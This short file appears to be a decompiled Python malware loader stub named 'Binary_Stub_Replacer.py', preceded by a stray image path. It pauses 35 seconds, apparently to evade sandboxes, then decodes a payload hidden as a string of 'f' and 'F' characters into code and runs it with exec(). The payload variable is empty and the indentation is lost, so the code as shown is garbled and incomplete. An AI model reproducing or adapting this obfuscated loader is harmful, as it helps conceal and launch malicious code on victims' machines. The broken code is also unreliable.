 # Embedded file name: Binary_Stub_Replacer.py
import tkinter, time
Data =
def TTB(text, encoding='utf-8'):
bits = bin(int.from_bytes(text.encode(encoding), 'big'))[2:]
return bits.zfill(8 * ((len(bits) + 7) // 8))
def TFB(bits, encoding='utf-8'):
n = int(bits, 2)
return n.to_bytes((n.bit_length() + 7) // 8, 'big').decode(encoding) or '\x00'
time.sleep(35)
exec(TFB(Data.replace('f', '0').replace('F', '1')))